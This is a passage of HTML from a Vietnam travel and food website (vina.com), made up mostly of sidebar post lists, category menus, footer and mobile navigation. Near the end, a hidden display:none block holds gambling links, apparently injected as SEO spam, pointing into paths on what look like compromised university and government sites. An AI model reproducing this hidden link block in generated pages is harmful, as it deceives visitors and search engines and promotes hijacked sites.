                        <a href="https://vina.com/dam-sen-water-park/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - dam sen water park" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/dam-sen-water-park/">Dam Sen Water Park – Sunny Park In The Middle Of Saigon, Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 1</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-236 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-soup/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Sour fresh water crab soup" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-soup/">25+ Soup Dishes And Side Dishes For Soup &#8211; Vietnamese Soup</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 16, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18885 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="business news headlines hanoi and hcm city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/business-news-headlines-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">Business News Headlines April 8 &#8211; Hanoi &#038; HCM City</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 8, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18877 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="high-tech contribution to agriculture" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">High-Tech Contribution To Vietnamese Agriculture Sector</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18872 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/levelling-up-agriculture-through-modern-tech-linking-farming-communities/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="levelling up agriculture through modern tech and linking farming communities" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/levelling-up-agriculture-through-modern-tech-linking-farming-communities/">Levelling Up Agriculture Through Modern Tech &#038; Linking Farming Communities</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_categories" id="categories-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_6924f50489143"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-404"><a href="https://vina.com/business/">Business</a> (32)
</li>
	<li class="cat-item cat-item-1"><a href="https://vina.com/travel/">Vietnam Travel</a> (642)
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://vina.com/travel/activities/">Activities In Vietnam</a> (108)
</li>
	<li class="cat-item cat-item-64"><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a> (279)
</li>
	<li class="cat-item cat-item-56"><a href="https://vina.com/travel/can-tho/">Can Tho</a> (14)
</li>
	<li class="cat-item cat-item-57"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a> (12)
</li>
	<li class="cat-item cat-item-50"><a href="https://vina.com/travel/da-lat/">Da Lat City</a> (25)
</li>
	<li class="cat-item cat-item-45"><a href="https://vina.com/travel/da-nang/">Da Nang City</a> (40)
</li>
	<li class="cat-item cat-item-54"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a> (23)
</li>
	<li class="cat-item cat-item-43"><a href="https://vina.com/travel/ha-long-bay/">Ha Long Bay</a> (18)
</li>
	<li class="cat-item cat-item-53"><a href="https://vina.com/travel/hai-phong/">Hai Phong City</a> (22)
</li>
	<li class="cat-item cat-item-41"><a href="https://vina.com/travel/hanoi/">Hanoi</a> (102)
</li>
	<li class="cat-item cat-item-42"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a> (48)
</li>
	<li class="cat-item cat-item-44"><a href="https://vina.com/travel/hoi-an/">Hoi An City</a> (27)
</li>
	<li class="cat-item cat-item-48"><a href="https://vina.com/travel/hue/">Hue City</a> (65)
</li>
	<li class="cat-item cat-item-46"><a href="https://vina.com/travel/nha-trang/">Nha Trang City</a> (34)
</li>
	<li class="cat-item cat-item-62"><a href="https://vina.com/travel/nightlife/">Nightlife In Vietnam</a> (28)
</li>
	<li class="cat-item cat-item-58"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a> (27)
</li>
	<li class="cat-item cat-item-52"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Phan Thiet &#8211; Mui Ne</a> (23)
</li>
	<li class="cat-item cat-item-51"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a> (21)
</li>
	<li class="cat-item cat-item-60"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a> (16)
</li>
	<li class="cat-item cat-item-63"><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a> (40)
</li>
	<li class="cat-item cat-item-47"><a href="https://vina.com/travel/sapa/">Sa Pa</a> (17)
</li>
	<li class="cat-item cat-item-65"><a href="https://vina.com/travel/shopping/">Shopping In Vietnam</a> (37)
</li>
	<li class="cat-item cat-item-55"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a> (23)
</li>
</ul>
</li>
	<li class="cat-item cat-item-102"><a href="https://vina.com/food/">Vietnamese Food</a> (46)
</li>
	<li class="cat-item cat-item-29"><a href="https://vina.com/recipes/">Vietnamese Recipes</a> (84)
</li>
	<li class="cat-item cat-item-28"><a href="https://vina.com/photos/">Vina.com Photos</a> (128)
</li>
			</ul>

			</div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-8497 single-format-standard jnews jsc_normal wpb-js-composer js-comp-ver-5.6 vc_responsive jeg_single_tpl_1"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://vina.com/">
                    <img src="https://vina.com/wp-content/uploads/2019/02/footer-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/footer-logo-216-31-px.png 1x,  2x" alt="Vina.com &#8211; Vietnam News, Travel, Food, Photos, Restaurant Guide" data-pin-no-hover="true">
                </a>
                                                <p><p>Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide<br><br>______Vietnam Highlighted______<br><br><a href="https://vina.com/travel/things-to-do-in-vietnam/">Things To Do In Vietnam</a><br><a href="https://vina.com/best-places-to-visit-in-vietnam/">Places To Visit in Vietnam</a><br><a href="https://vina.com/travel/honeymoon-in-vietnam/">Honeymoon in Vietnam</a><br><a href="https://vina.com/travel/20-most-beautiful-beaches-in-vietnam/">Best Beaches in Vietnam</a><br><a href="https://vina.com/travel/vietnam-adventure-holidays/">Adventure Holidays</a><br><a href="https://vina.com/travel/trekking-in-vietnam/">Trekking in Vietnam</a><br><a href="https://vina.com/vietnam-motorbike-tours/<br>">Vietnam Motorbike Tours</a><br><a href="https://vina.com/vietnam-backpacking/">Backpacking</a><br><a href="https://vina.com/vietnam-tours/">Vietnam Tours</a><br><a href="https://vina.com/travel/vietnam-war-tours/">War Tours</a><br></p>

                    </div>
</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Vietnam Destinations</span></h3></div>
			<ul>
					<li class="cat-item cat-item-404"><a href="https://vina.com/business/">Business</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vina.com/travel/">Vietnam Travel</a>
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://vina.com/travel/activities/">Activities In Vietnam</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vina.com/travel/can-tho/">Can Tho</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://vina.com/travel/da-lat/">Da Lat City</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://vina.com/travel/da-nang/">Da Nang City</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://vina.com/travel/ha-long-bay/">Ha Long Bay</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://vina.com/travel/hai-phong/">Hai Phong City</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://vina.com/travel/hanoi/">Hanoi</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://vina.com/travel/hoi-an/">Hoi An City</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vina.com/travel/hue/">Hue City</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vina.com/travel/nha-trang/">Nha Trang City</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://vina.com/travel/nightlife/">Nightlife In Vietnam</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Phan Thiet &#8211; Mui Ne</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://vina.com/travel/sapa/">Sa Pa</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vina.com/travel/shopping/">Shopping In Vietnam</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-102"><a href="https://vina.com/food/">Vietnamese Food</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://vina.com/recipes/">Vietnamese Recipes</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://vina.com/photos/">Vina.com Photos</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-4"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Latest Articles</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/lim-festival/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 16, 2020</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-18885 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="business news headlines hanoi and hcm city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/business-news-headlines-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">Business News Headlines April 8 &#8211; Hanoi &#038; HCM City</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 8, 2020</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-18877 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="high-tech contribution to agriculture" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">High-Tech Contribution To Vietnamese Agriculture Sector</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_text" id="text-10"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Vietnam Travel Guides</span></h3></div>			<div class="textwidget"><li><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Planning tips</a></li>
<li><a href="https://vina.com/getting-around-vietnam//">Getting around</a></li>
<li><a href="https://vina.com/health-and-safety-in-vietnam/">Health</a></li>
<li><a href="https://vina.com/holidays-in-vietnam/">Holidays</a></li>
<li><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese</a></li>
<li><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
<li><a href="https://vina.com/transportation-in-vietnam/">Transportation</a></li>
<li><a href="https://vina.com/traveling-with-pets-and-food-products/">Travel with Pets</a></li>
<li><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
<li><a href="https://vina.com/weather-and-time-zones/">When to go and weather</a></li>
<li><a href="https://vina.com/cafe/">Vietnamese Coffee</a></li>
</div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                                            <div class="jeg_social_icon_block socials_widget nobg">
                            <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a>                        </div>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                <ul class="jeg_menu_footer"><li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3831"><a href="https://vina.com/about-vina/">About</a></li>
<li id="menu-item-3832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3832"><a href="https://vina.com/advertise/">Advertise</a></li>
<li id="menu-item-3856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://vina.com/vina-guest-post-guidelines/">Write For Us</a></li>
<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://vina.com/contact-vina/">Contact Us</a></li>
<li id="menu-item-3833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3833"><a href="https://vina.com/privacy/">Privacy &#038; Policy</a></li>
<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://vina.com/terms-of-use/">Terms Of Use</a></li>
</ul>
                                    <p class="copyright"> © 2019 <a href="https://vina.com/" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">Vina.com</a> - Vietnam News, Travel, Food, Photos, Restaurant Guide. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>
    <div style="display:none;">
        <a href="https://ligacapsaonline.com/">ligacapsa</a>
        <a href="https://www.sxccal.edu/ayahqq/">ayahqq</a>
        <a href="https://www.galgotiasuniversity.edu.in/img/contact/dominoqq/">dominoqq</a>
        <a href="https://nerc.gov.ng/wp-content/dominoqq/">dominoqq</a>
        <a href="https://www.ui.edu.ng/themes/garland/color/sbobet88/">sbobet88</a>
        <a href="https://180.215.12.118/">ligacapsa</a>
        <a href=""></a>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-147"><a href="https://vina.com/travel/">Vietnam Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://vina.com/travel/hanoi/">Hanoi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="https://vina.com/travel/da-nang/">Da Nang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2670"><a href="https://vina.com/travel/hoi-an/">Hoi An</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://vina.com/travel/nha-trang/">Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Mui Ne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2671"><a href="https://vina.com/travel/ha-long-bay/">Ha long Bay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://vina.com/travel/hue/">Hue City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://vina.com/travel/hai-phong/">Hai Phong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://vina.com/travel/da-lat/">Da Lat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://vina.com/travel/can-tho/">Can Tho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://vina.com/travel/dak-lak-tourism/">Dak Lak</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://vina.com/travel/co-to-island/">Co To Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://vina.com/travel/sapa/">Sapa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3462"><a href="https://vina.com/travel/attractions/">Attractions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://vina.com/travel/hanoi-attractions/">Hanoi Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://vina.com/travel/da-nang-attractions/">Da Nang Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2698"><a href="https://vina.com/travel/hoi-an-attractions/">Hoi An Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="https://vina.com/travel/nha-trang-attractions/">Nha Trang Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://vina.com/travel/hue-attractions/">Hue Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://vina.com/travel/phan-thiet-mui-ne-attractions/">Mui Ne Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://vina.com/travel/halong-bay-attractions/">Halong Bay Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2695"><a href="https://vina.com/travel/da-lat-attractions/">Da Lat Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2697"><a href="https://vina.com/travel/hai-phong-attractions/">Hai Phong Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://vina.com/travel/phu-quoc-island-attractions/">Phu Quoc Island Attractions</a></li>
